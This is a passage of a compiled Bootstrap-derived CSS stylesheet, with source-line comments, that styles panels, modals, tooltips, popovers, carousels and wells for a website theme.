  border-bottom-left-radius: -1px;
}

/* line 85, ../../../sass/bootstrap/_panels.scss */
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

/* line 89, ../../../sass/bootstrap/_panels.scss */
.list-group + .panel-footer {
  border-top-width: 0;
}

/* line 99, ../../../sass/bootstrap/_panels.scss */
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
/* line 105, ../../../sass/bootstrap/_panels.scss */
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}
/* line 112, ../../../sass/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: -1px;
}
/* line 116, ../../../sass/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: -1px;
}
/* line 124, ../../../sass/bootstrap/_panels.scss */
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px;
}
/* line 131, ../../../sass/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: -1px;
}
/* line 135, ../../../sass/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: -1px;
}
/* line 142, ../../../sass/bootstrap/_panels.scss */
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #ddd;
}
/* line 146, ../../../sass/bootstrap/_panels.scss */
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
/* line 150, ../../../sass/bootstrap/_panels.scss */
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
/* line 157, ../../../sass/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
/* line 161, ../../../sass/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
/* line 170, ../../../sass/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
/* line 179, ../../../sass/bootstrap/_panels.scss */
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
/* line 186, ../../../sass/bootstrap/_panels.scss */
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

/* line 198, ../../../sass/bootstrap/_panels.scss */
.panel-group {
  margin-bottom: 25px;
}
/* line 202, ../../../sass/bootstrap/_panels.scss */
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 0px;
}
/* line 205, ../../../sass/bootstrap/_panels.scss */
.panel-group .panel + .panel {
  margin-top: 8px;
}
/* line 210, ../../../sass/bootstrap/_panels.scss */
.panel-group .panel-heading {
  border-bottom: 0;
}
/* line 212, ../../../sass/bootstrap/_panels.scss */
.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd;
}
/* line 216, ../../../sass/bootstrap/_panels.scss */
.panel-group .panel-footer {
  border-top: 0;
}
/* line 218, ../../../sass/bootstrap/_panels.scss */
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

/* line 226, ../../../sass/bootstrap/_panels.scss */
.panel-default {
  border-color: #ddd;
}
/* line 6, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f8f8f8;
  border-color: #ddd;
}
/* line 11, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
/* line 14, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading .badge {
  color: #f8f8f8;
  background-color: #333333;
}
/* line 20, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

/* line 229, ../../../sass/bootstrap/_panels.scss */
.panel-primary {
  border-color: #000;
}
/* line 6, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #000;
  border-color: #000;
}
/* line 11, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #000;
}
/* line 14, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading .badge {
  color: #000;
  background-color: #fff;
}
/* line 20, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #000;
}

/* line 232, ../../../sass/bootstrap/_panels.scss */
.panel-success {
  border-color: #d6e9c6;
}
/* line 6, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
/* line 11, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
/* line 14, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
/* line 20, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

/* line 235, ../../../sass/bootstrap/_panels.scss */
.panel-info {
  border-color: #bce8f1;
}
/* line 6, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
/* line 11, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
/* line 14, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
/* line 20, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

/* line 238, ../../../sass/bootstrap/_panels.scss */
.panel-warning {
  border-color: #faebcc;
}
/* line 6, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
/* line 11, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
/* line 14, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
/* line 20, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

/* line 241, ../../../sass/bootstrap/_panels.scss */
.panel-danger {
  border-color: #ebccd1;
}
/* line 6, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
/* line 11, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
/* line 14, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
/* line 20, ../../../sass/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

/* line 5, ../../../sass/bootstrap/_responsive-embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
/* line 12, ../../../sass/bootstrap/_responsive-embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
/* line 26, ../../../sass/bootstrap/_responsive-embed.scss */
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
/* line 31, ../../../sass/bootstrap/_responsive-embed.scss */
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* line 7, ../../../sass/bootstrap/_wells.scss */
.well {
  min-height: 20px;
  padding: 60px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 0px solid #e3e3e3;
  border-radius: 0;
  box-shadow: none;
}
/* line 16, ../../../sass/bootstrap/_wells.scss */
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

/* line 23, ../../../sass/bootstrap/_wells.scss */
.well-lg {
  padding: 24px;
  border-radius: 0;
}

/* line 28, ../../../sass/bootstrap/_wells.scss */
.well-sm {
  padding: 9px;
  border-radius: 0;
}

/* line 6, ../../../sass/bootstrap/_close.scss */
.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 15, ../../../sass/bootstrap/_close.scss */
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 29, ../../../sass/bootstrap/_close.scss */
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

/* line 11, ../../../sass/bootstrap/_modals.scss */
.modal-open {
  overflow: hidden;
}

/* line 16, ../../../sass/bootstrap/_modals.scss */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
/* line 32, ../../../sass/bootstrap/_modals.scss */
.modal.fade .modal-dialog {
  -webkit-transform: translate3d(0, -25%, 0);
  transform: translate3d(0, -25%, 0);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
/* line 36, ../../../sass/bootstrap/_modals.scss */
.modal.in .modal-dialog {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

/* line 38, ../../../sass/bootstrap/_modals.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 44, ../../../sass/bootstrap/_modals.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

/* line 51, ../../../sass/bootstrap/_modals.scss */
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

/* line 64, ../../../sass/bootstrap/_modals.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
/* line 73, ../../../sass/bootstrap/_modals.scss */
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 74, ../../../sass/bootstrap/_modals.scss */
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 79, ../../../sass/bootstrap/_modals.scss */
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.8px;
}

/* line 85, ../../../sass/bootstrap/_modals.scss */
.modal-header .close {
  margin-top: -2px;
}

/* line 90, ../../../sass/bootstrap/_modals.scss */
.modal-title {
  margin: 0;
  line-height: 1.8;
}

/* line 97, ../../../sass/bootstrap/_modals.scss */
.modal-body {
  position: relative;
  padding: 15px;
}

/* line 103, ../../../sass/bootstrap/_modals.scss */
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.modal-footer:after {
  clear: both;
}
/* line 110, ../../../sass/bootstrap/_modals.scss */
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
/* line 115, ../../../sass/bootstrap/_modals.scss */
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
/* line 119, ../../../sass/bootstrap/_modals.scss */
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

/* line 125, ../../../sass/bootstrap/_modals.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  /* line 136, ../../../sass/bootstrap/_modals.scss */
  .modal-dialog {
    width: 630px;
    margin: 30px auto;
  }

  /* line 140, ../../../sass/bootstrap/_modals.scss */
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  /* line 145, ../../../sass/bootstrap/_modals.scss */
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  /* line 149, ../../../sass/bootstrap/_modals.scss */
  .modal-lg {
    width: 900px;
  }
}
/* line 7, ../../../sass/bootstrap/_tooltip.scss */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 16, ../../../sass/bootstrap/_tooltip.scss */
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 17, ../../../sass/bootstrap/_tooltip.scss */
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
/* line 18, ../../../sass/bootstrap/_tooltip.scss */
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
/* line 19, ../../../sass/bootstrap/_tooltip.scss */
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
/* line 20, ../../../sass/bootstrap/_tooltip.scss */
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

/* line 24, ../../../sass/bootstrap/_tooltip.scss */
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 0px;
}

/* line 35, ../../../sass/bootstrap/_tooltip.scss */
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 43, ../../../sass/bootstrap/_tooltip.scss */
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 50, ../../../sass/bootstrap/_tooltip.scss */
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 56, ../../../sass/bootstrap/_tooltip.scss */
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 62, ../../../sass/bootstrap/_tooltip.scss */
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
/* line 69, ../../../sass/bootstrap/_tooltip.scss */
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
/* line 76, ../../../sass/bootstrap/_tooltip.scss */
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 83, ../../../sass/bootstrap/_tooltip.scss */
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 89, ../../../sass/bootstrap/_tooltip.scss */
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

/* line 6, ../../../sass/bootstrap/_popovers.scss */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
/* line 26, ../../../sass/bootstrap/_popovers.scss */
.popover.top {
  margin-top: -10px;
}
/* line 27, ../../../sass/bootstrap/_popovers.scss */
.popover.right {
  margin-left: 10px;
}
/* line 28, ../../../sass/bootstrap/_popovers.scss */
.popover.bottom {
  margin-top: 10px;
}
/* line 29, ../../../sass/bootstrap/_popovers.scss */
.popover.left {
  margin-left: -10px;
}

/* line 32, ../../../sass/bootstrap/_popovers.scss */
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 4px 4px 0 0;
}

/* line 43, ../../../sass/bootstrap/_popovers.scss */
.popover-content {
  padding: 9px 14px;
}

/* line 52, ../../../sass/bootstrap/_popovers.scss */
.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 62, ../../../sass/bootstrap/_popovers.scss */
.popover > .arrow {
  border-width: 11px;
}

/* line 65, ../../../sass/bootstrap/_popovers.scss */
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

/* line 71, ../../../sass/bootstrap/_popovers.scss */
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
/* line 78, ../../../sass/bootstrap/_popovers.scss */
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
/* line 86, ../../../sass/bootstrap/_popovers.scss */
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
/* line 93, ../../../sass/bootstrap/_popovers.scss */
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
/* line 101, ../../../sass/bootstrap/_popovers.scss */
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
/* line 108, ../../../sass/bootstrap/_popovers.scss */
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
/* line 117, ../../../sass/bootstrap/_popovers.scss */
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
/* line 124, ../../../sass/bootstrap/_popovers.scss */
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

/* line 7, ../../../sass/bootstrap/_carousel.scss */
.carousel-wrapper {
  position: relative;
}

/* line 11, ../../../sass/bootstrap/_carousel.scss */
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
/* line 16, ../../../sass/bootstrap/_carousel.scss */
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
/* line 22, ../../../sass/bootstrap/_carousel.scss */
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
/* line 29, ../../../sass/bootstrap/_carousel.scss */
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
/* line 35, ../../../sass/bootstrap/_carousel.scss */
.carousel-inner > .active {
  left: 0;
}
/* line 39, ../../../sass/bootstrap/_carousel.scss */
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
/* line 46, ../../../sass/bootstrap/_carousel.scss */
.carousel-inner > .next {
  left: 100%;
}
/* line 49, ../../../sass/bootstrap/_carousel.scss */
.carousel-inner > .prev {
  left: -100%;
}
/* line 52, ../../../sass/bootstrap/_carousel.scss */
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
/* line 57, ../../../sass/bootstrap/_carousel.scss */
.carousel-inner > .active.left {
  left: -100%;
}
/* line 60, ../../../sass/bootstrap/_carousel.scss */
.carousel-inner > .active.right {
  left: 100%;
}

/* line 69, ../../../sass/bootstrap/_carousel.scss */
.carousel-control {
  position: absolute;
  top: 50%;
  left: 0;
  bottom: 0;
  display: table;
  width: 35px;
  height: 35px;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  border: 1px solid lightgray;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 92, ../../../sass/bootstrap/_carousel.scss */
.carousel-control.right {
  left: auto;
  right: 0;
}
/* line 99, ../../../sass/bootstrap/_carousel.scss */
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 108, ../../../sass/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
/* line 117, ../../../sass/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
/* line 122, ../../../sass/bootstrap/_carousel.scss */
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
/* line 127, ../../../sass/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
/* line 137, ../../../sass/bootstrap/_carousel.scss */
.carousel-control .icon-prev:before {
  content: '\2039';
}
/* line 142, ../../../sass/bootstrap/_carousel.scss */
.carousel-control .icon-next:before {
  content: '\203a';
}
/* line 148, ../../../sass/bootstrap/_carousel.scss */
.carousel-control > * {
  display: table-cell !important;
  vertical-align: middle;
}
/* line 152, ../../../sass/bootstrap/_carousel.scss */
.carousel-control:hover {
  border-color: #222222;
  color: #222222;
}

/* line 163, ../../../sass/bootstrap/_carousel.scss */
.carousel-indicators {
  position: absolute;
  bottom: 00px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
/* line 173, ../../../sass/bootstrap/_carousel.scss */
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 3px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000;
}
/* line 193, ../../../sass/bootstrap/_carousel.scss */
.carousel-indicators .active {
  margin: 2px;
  width: 12px;
  height: 12px;
  background-color: #222222;
}

/* line 204, ../../../sass/bootstrap/_carousel.scss */
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
/* line 215, ../../../sass/bootstrap/_carousel.scss */
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  /* line 226, ../../../sass/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  /* line 235, ../../../sass/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  /* line 239, ../../../sass/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }

  /* line 246, ../../../sass/bootstrap/_carousel.scss */
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.clearfix:after {
  clear: both;
}

/* line 12, ../../../sass/bootstrap/_utilities.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 15, ../../../sass/bootstrap/_utilities.scss */
.pull-right {
  float: right !important;
}

